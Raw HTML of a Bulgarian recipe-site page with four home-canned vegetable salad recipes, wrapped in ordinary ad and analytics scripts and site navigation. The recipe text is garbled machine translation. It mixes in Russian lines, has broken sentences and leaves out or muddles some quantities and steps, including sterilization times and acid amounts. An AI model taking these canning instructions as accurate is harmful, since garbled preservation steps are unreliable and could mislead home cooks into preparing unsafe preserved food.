            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4225 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://bg.bladeil.com/"><img src="https://bg.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Как да отслабнете: диета, хранене и спорт"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-46459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46459"><a href="//bg.bladeil.com/">Home</a></li>
<li id="menu-item-48154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48154"><a href="https://bg.bladeil.com/category/detsa">Деца</a></li>
<li id="menu-item-48155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48155"><a href="https://bg.bladeil.com/category/dieti">Диети</a></li>
<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48156"><a href="https://bg.bladeil.com/category/zhivot">Живот</a></li>
<li id="menu-item-48157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48157"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a></li>
<li id="menu-item-48158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48158"><a href="https://bg.bladeil.com/category/kosa">Коса</a></li>
<li id="menu-item-48159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48159"><a href="https://bg.bladeil.com/category/krasota">Красота</a></li>
<li id="menu-item-48160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48160"><a href="https://bg.bladeil.com/category/moda">Мода</a></li>
<li id="menu-item-48161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48161"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a></li>
<li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://bg.bladeil.com/">Home</a></span></span></div>
			
<article id="post-4225" class="post-4225 post type-post status-publish format-standard has-post-thumbnail hentry category-retsepti">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Консервирани салати &#8211; най-добрите рецепти. какправилно и вкусни варени консервирани салати.</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://bg.bladeil.com/category/retsepti" itemprop="articleSection">Рецепти</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="7072" data-rejected-blocks="33" data-accepted-blocks="39"></span><tr>
<td><img src=
"/wp-content/uploads/images/konservirovannie_salati_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_konservirovannie_salati_zm.jpg"
alt=""> Сб, 20 авг 2016 Автор: <strong>Автор: Людмила<br />
Polueva</strong></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<h2><span id="_8211">Консервирани салати &#8211; общи принципи и методи<br />
готварски</span></h2>
<p>Модерният ритъм на живот ни учи да спестяваме време, в това<br />
случаят се печели от онези, които раздават дела предварително.<br />
Консервирането на салати е процес за тези, които искат да решат.<br />
два проблема едновременно &#8211; дългосрочно съхранение на зеленчуци и плодове<br />
подготовка на продукти за бързо използване. Само малко<br />
през летния сезон, през зимата и пролетта ще ви бъде осигурен<br />
прекрасни вкусни готови салати, които са прекрасни<br />
Ще добавите основната маса или ще станете самостоятелно ястие, в ред<br />
просто да хапнете.</p>
<p>Сега няма да изненадате никого с търговска българска салата,<br />
което в един момент беше ужасен недостиг, но рецепти от заветните<br />
бурканите са обрасли с нови детайли и вариации и днес<br />
съхранявайте салата, дори най-вкусната и скъпа, във всеки<br />
сравнението не идва с домашно приготвени пиперки<br />
зеленчукова градина.</p>
<p>Салата е наистина гъвкава храна. С появата на<br />
консервация &#8211; т.е. специална обработка на храна,<br />
което не редуцира жизнената активност на много микроорганизми,<br />
в състояние да развалят продуктите, имаме възможност да се поглезят<br />
овощными салатами собственного готварски круглый год.</p>
<p>Повечето рецепти се състоят от най-често срещаните рецепти<br />
налични ястия: домати, чушки, патладжани, моркови и краставици.<br />
Почти всички рецепти за консервирани салати се свеждат до<br />
режещи парчета от същия размер, подредени в буркани<br />
слоеве или смесени, и се излива марината с зеленчуци<br />
масло. Малко хора, които тези деликатеси няма<br />
душа, затова хвърли ръкавите си и се бий!</p>
<h2><span id="_8211-2">Консервирани салати &#8211; приготвяне на храна</span></h2>
<p>Консервираните салати могат да се разделят на домати,<br />
салата от патладжан, цвекло, краставица и пипер, но най-вече<br />
обикновени. Почти всички са подготвени един по един.<br />
принцип, се различават само по броя на съставките, така че моля<br />
заглавия. В допълнение към зеленчуците, трябва да се запасите с подправки &#8211; това<br />
чесън, люта чушка и различни билки &#8211; копър, магданоз.</p>
<p>Для готварски салатов берутся крепкие, твердые, даже чуть<br />
незрели зеленчуци. Колкото по-свежи са зеленчуците, толкова по-вкусно се оказва.<br />
консервирани храни и по-дълго съхранявани. Разбира се, най-добре е да избирате зеленчуци.<br />
от градината. Но ако нямате това прочуто легло, можете<br />
успех и използвайте пазарния вариант, просто трябва да изберете тези<br />
продукти, които дълго не са били на открито<br />
състояние.</p>
<p><strong>Консервирани салати &#8211; най-добрите рецепти</strong></p>
<h2><span id="_1">Рецепта 1: Консервирана салата Десяточка</span></h2>
<p>Лятно изобилие от зеленчуци за употреба. Това е много популярно<br />
Лека закуска, приготвена от зеленчуци и подготвена просто: колко удобно е да се измерва<br />
зеленчуци от парчето &#8211; без килограми, тежести и други<br />
усложнения.</p>
<p><strong>Ингредиенты:</strong> Помидоры, перец, морковь,<br />
патладжани (по 10), чесън (1 глава), люта чушка (1 брой),<br />
захар (1 супена лъжица), сол (1 супена лъжица) лъжица, растително масло 1<br />
чаша</p>
<p><strong>Способ готварски</strong></p>
<p>Големите патладжани се почистват, а малките просто се нарязват на кубчета,<br />
Доматите се нарязват на големи парчета. Обелени пиперки семена<br />
големи филийки, горчив пипер се нарязва много фино. моркови<br />
натърква се върху ренде и се нарязва на ивици. Чесънът е фин<br />
се реже. Готовите зеленчуци се смесват в тигана с останалите.<br />
съставки и довежда до кипене при висока температура. Задушаване 1.5<br />
часове, разлагат се на стерилизирани буркани и се навиват. Обръщане и<br />
оставя се да се охлади.</p>
<h2><span id="_2">Рецепта 2: Консервирана салата от дъгата</span></h2>
<p>Асортите наистина превръщат дъгата в прозрачна марината<br />
многоцветните зеленчуци изглеждат много елегантни и апетитни. Това е така<br />
прекрасна украса на празничната маса или страхотна закуска<br />
семейна вечеря, като цяло, отделно готово ястие за всяка<br />
угощение.</p>
<p><strong>Ингредиенты:</strong> огурцы (2 кг), помидоры (кг),<br />
пъстра българска чушка (1 кг), тиквички (1 кг), тиква (1<br />
кг), дафинов лист, черен пипер, копър, целина, магданоз,<br />
лимонена киселина (4 супени лъжици).</p>
<p><strong>Способ готварски:</strong></p>
<p>Зелените се поставят на дъното на кутиите, върху 5 пипер и<br />
на няколко лаврови листа. След това слоевете са зеленчуци по-долу<br />
Поръчка: краставици, тикви, чушки, тиквички и домати отгоре.<br />
Всеки слой е положен със зелени. Марината се приготвя от 1,5 литра<br />
вода и лимонена киселина. Сварете и охладете до 60 градуса,<br />
Налейте зеленчуци, като ги покриете с марината, но не доливайте.<br />
Пастьоризирайте 25 минути, навийте.</p>
<h2><span id="_3">Рецепта 3: Консервирани домати с краставици</span></h2>
<p>Разбира се, ако вземете различни розови гигантски домати, една салата<br />
тя ще се окаже по-изискана, но е възможно да се вземе и обикновен крем.<br />
През зимата тази салата е по-вкусна, отколкото от зимни домати, просто се отцежда<br />
туршия и добавете малко нарязан лук.</p>
<p><strong>Ингредиенты:</strong>Для маринада: Вода (1 литр), соль<br />
(2 супени лъжици без връх), захар (4 супени лъжици без връх), оцет (4<br />
чаени лъжички). Лаврови листа. Черен пипер изложени в<br />
Зеленчуци: домати, краставици, сол, оцет, ароматни и<br />
черен пипер, дафинов лист.</p>
<p><strong>Способ готварски:</strong></p>
<p>Доматите и краставиците се вземат в съотношение 5: 1. Опитайте се да го вземете<br />
крепки и слегка незрели зеленчуци. Нарежете краставиците на кръгчета и<br />
нарязани домати без да се разбърква и без да ги наранява отново.<br />
Разпространяват се от банки с литър. Изсипва се сока в съда и се вари,<br />
разреждане с вода. Марината: добавете сол, захар, оцет, донесете<br />
Сварете и изсипете банките на раменете. Добавете 4 към всеки буркан<br />
черен пипер, 1-2 души пипер. стерилизирам<br />
8-10 минути.</p>
<h2><span id="_4">Рецепта 4: Консервирана татарска салата</span></h2>
<p>Доматеният сос се използва като сос в татарската салата.<br />
сок. Разбира се, по-добре е да го вземете у дома от зрялост<br />
червени домати Някои домакини наричат ​​тази салата &#8220;татарска&#8221;<br />
песента. Той наистина е като песен. Опитайте &#8211; няма да съжалявате.</p>
<p><strong>Ингредиенты:</strong> Баклажаны(4-5 кг), чеснок(2<br />
глави), лук (2 глави), моркови (2 броя), ябълка (2 броя), сладка<br />
червен пипер (2 броя), доматен сок (2 литра), растително масло (2<br />
чаша), оцет (1 чаша), половин чаша сол.</p>
<p><strong>Способ готварски:</strong></p>
<p>Патладжан нарязани на малки кубчета, нарязан чесън, лук,<br />
настържете ябълката, настържете ябълката, нарязайте пипер фино.<br />
Смесете доматения сок и растителното масло, затоплете и добавете към<br />
Сос лук, морков, ябълка и пипер. Оставете да заври. За да добавите<br />
патладжан и гответе за 45 минути. Готовата “песен” се вписва<br />
литра буркани валцувани и охлаждани. На студени зимни вечери<br />
Ще запомните летната жега с тази салата, приготвена<br />
с голяма любов!</p>
<h2><span id="_8211-3">Консервирани салати &#8211; полезни съвети<br />
кулинарен</span></h2>
<p>Първото нещо, от което се нуждаете, когато се подготвяте за консервиране, е<br />
запасите с шивачка и клещи и пригответе комплект<br />
кухненски прибори &#8211; емайлирана кофа и купи, големи съдове<br />
размери, измерен капацитет, гевгир, ренде, месомелачка и др<br />
метални капаци. Можете да използвате нови кутии с капаци<br />
&#8211; обрати. Също така се грижи за подправки и сол. Ще ви е необходимо:<br />
черен пипер, дафинов лист, бахар, зелени. банки<br />
проверени за пукнатини и пукнатини, измити, стерилизирани<br />
и се изсушава. За да се увеличи времето на кипене във водата, може<br />
добавете малко сол. Когато изваждате бурканчето, поставете го само на сухо<br />
повърхност, в противен случай може да се спука.</p>
</td>
</tr>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fbg.bladeil.com%2Fkonservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbg.bladeil.com%2Fkonservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D0%9A%D0%BE%D0%BD%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%80%D0%B0%D0%BD%D0%B8+%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8+%26%238211%3B+%D0%BD%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8.+%D0%BA%D0%B0%D0%BA%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%BD%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B8+%D0%B2%D0%B0%D1%80%D0%B5%D0%BD%D0%B8+%D0%BA%D0%BE%D0%BD%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%80%D0%B0%D0%BD%D0%B8+%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8.&url=https%3A%2F%2Fbg.bladeil.com%2Fkonservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbg.bladeil.com%2Fkonservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fbg.bladeil.com%2Fkonservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%BE%D0%BD%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%80%D0%B0%D0%BD%D0%B8+%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8+%26%238211%3B+%D0%BD%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8.+%D0%BA%D0%B0%D0%BA%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%BD%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B8+%D0%B2%D0%B0%D1%80%D0%B5%D0%BD%D0%B8+%D0%BA%D0%BE%D0%BD%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%80%D0%B0%D0%BD%D0%B8+%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8.%20https%3A%2F%2Fbg.bladeil.com%2Fkonservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%BE%D0%BD%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%80%D0%B0%D0%BD%D0%B8+%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8+%26%238211%3B+%D0%BD%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8.+%D0%BA%D0%B0%D0%BA%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%BD%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B8+%D0%B2%D0%B0%D1%80%D0%B5%D0%BD%D0%B8+%D0%BA%D0%BE%D0%BD%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%80%D0%B0%D0%BD%D0%B8+%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8.%20https%3A%2F%2Fbg.bladeil.com%2Fkonservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fbg.bladeil.com%2Fkonservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html&text=%D0%9A%D0%BE%D0%BD%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%80%D0%B0%D0%BD%D0%B8+%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8+%26%238211%3B+%D0%BD%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8.+%D0%BA%D0%B0%D0%BA%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%BD%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B8+%D0%B2%D0%B0%D1%80%D0%B5%D0%BD%D0%B8+%D0%BA%D0%BE%D0%BD%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%80%D0%B0%D0%BD%D0%B8+%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8."></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-25534" class="post-card post-25534 post type-post status-publish format-standard has-post-thumbnail hentry category-retsepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/patladzhan-za-zimata-zay-dobrite-retsepti-kakpravilno-i-vkusno-da-se-podgotvyat-patladzhanite-za-zimata.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/baklazhani_na_zimu_-_luchshie_recepti_kak_pravilno_i_vkusno_zagotovit_baklazhani_na_zimu_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Рецепти</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/patladzhan-za-zimata-zay-dobrite-retsepti-kakpravilno-i-vkusno-da-se-podgotvyat-patladzhanite-za-zimata.html" rel="bookmark" itemprop="url"><span itemprop="headline">Патладжан за зимата &#8211; зай-добрите рецепти. какправилно и вкусно да се подготвят патладжаните за зимата.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Sun, Nov 06, 2016 Ако патладжаните се приготвят правилно, те се правят. разнообразни и	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/patladzhan-za-zimata-zay-dobrite-retsepti-kakpravilno-i-vkusno-da-se-podgotvyat-patladzhanite-za-zimata.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:21:21+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25529" class="post-card post-25529 post type-post status-publish format-standard has-post-thumbnail hentry category-retsepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/supa-pyure-nay-dobrite-retsepti-kak-da-ivkusno-prigotovit-supy-kartofeno-pyure.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/sup_pyure_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_supi_pyure_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Рецепти</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/supa-pyure-nay-dobrite-retsepti-kak-da-ivkusno-prigotovit-supy-kartofeno-pyure.html" rel="bookmark" itemprop="url"><span itemprop="headline">Супа пюре &#8211; най-добрите рецепти. Как да ивкусно приготовить супы картофено пюре.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		неделя, 04 декември 2016 Contents Супа пюре &#8211; общи принципи и методи на готвене	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/supa-pyure-nay-dobrite-retsepti-kak-da-ivkusno-prigotovit-supy-kartofeno-pyure.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:20:20+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25526" class="post-card post-25526 post type-post status-publish format-standard has-post-thumbnail hentry category-retsepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/palachinkite-sa-nay-dobrite-retsepti-kak-da-i-vkusnopekat-palachinki.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/blini_-_luchshie_recepti_kak_pravilno_i_vkusno_pech_blini_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Рецепти</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/palachinkite-sa-nay-dobrite-retsepti-kak-da-i-vkusnopekat-palachinki.html" rel="bookmark" itemprop="url"><span itemprop="headline">Палачинките са най-добрите рецепти. Как да и вкуснопекат палачинки.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Wed, Dec 14, 2016 Contents Палачинки &#8211; общи принципи и методи на готвене Не	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/palachinkite-sa-nay-dobrite-retsepti-kak-da-i-vkusnopekat-palachinki.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:20:05+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25525" class="post-card post-25525 post type-post status-publish format-standard has-post-thumbnail hentry category-retsepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/fasul-supa-nay-dobrite-retsepti-trikove-itayni-kak-da-gotvya-vkusna-supa-ot-bob-s-mesobekon-pile.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/fasolevij_sup_-_luchshie_recepti-_hitrosti_i_sekreti_kak_pravilno_svarit_vkusnij_fasolevij_sup_s_myasom-_be-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Рецепти</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/fasul-supa-nay-dobrite-retsepti-trikove-itayni-kak-da-gotvya-vkusna-supa-ot-bob-s-mesobekon-pile.html" rel="bookmark" itemprop="url"><span itemprop="headline">Фасул супа &#8211; най-добрите рецепти, трикове итайни. Как да готвя вкусна супа от боб: с месо,бекон, пиле</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Thu, 08 Dec 2016 Contents Бобена супа &#8211; общи принципи и методи на готвене	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/fasul-supa-nay-dobrite-retsepti-trikove-itayni-kak-da-gotvya-vkusna-supa-ot-bob-s-mesobekon-pile.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:19:27+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25524" class="post-card post-25524 post type-post status-publish format-standard has-post-thumbnail hentry category-retsepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/ribena-supa-nay-dobrite-retsepti-kak-da-ivkusna-riba-supa-za-gotvene.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/ribnij_sup_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_ribnij_sup_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Рецепти</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/ribena-supa-nay-dobrite-retsepti-kak-da-ivkusna-riba-supa-za-gotvene.html" rel="bookmark" itemprop="url"><span itemprop="headline">Рибена супа &#8211; най-добрите рецепти. Как да ивкусна риба супа за готвене.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Thu, 08 Dec 2016 Сладководни или солени води, големи или малки, мазни или слаби	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
